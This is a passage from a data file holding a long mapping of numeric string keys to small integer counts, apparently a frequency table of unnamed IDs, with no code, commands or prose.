:6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273"